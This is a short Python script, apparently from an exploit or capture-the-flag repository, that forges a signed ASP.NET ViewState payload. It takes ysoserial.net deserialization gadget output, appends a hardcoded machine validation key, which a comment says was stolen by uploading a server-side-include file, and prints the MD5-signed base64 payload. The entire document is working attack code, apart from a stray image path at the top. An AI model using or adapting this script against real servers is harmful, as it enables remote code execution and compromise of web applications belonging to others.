 #!/usr/bin/env python3
import hashlib
import base64
serialized_data = '{the output of ysoserial.net goes here}'
payload = base64.b64decode(serialized_data)
# Get machine key by uploading .shtml file (Server Side Include)
validation_key = bytes.fromhex('b07b0f97365416288cf0247cffdf135d25f6be87')
'''
MAC_Hash = MD5(serialized_data_binary + validation_key + 0x00000000 )
Simple stack trace to get MAC Hash:
System.Web.UI.ObjectStateFormatter.Serialize(object stateGraph, Purpose purpose)
MachineKeySection.GetEncodedData(byte[] buf, byte[] modifier, int start, ref int
length)
MachineKeySection.HashData(byte[] buf, byte[] modifier, int start, int length)
HashDataUsingNonKeyedAlgorithm(HashAlgorithm hashAlgo, byte[] buf, byte[]
modifier, int start, int length, byte[] validationKey)
UnsafeNativeMethods.GetSHA1Hash(byte[] data, int dataSize, byte[] hash,
int hashSize);
'''
mac = hashlib.md5(payload + validation_key + b'\x00\x00\x00\x00').digest()
payload = base64.b64encode(payload + mac).decode()
print(payload)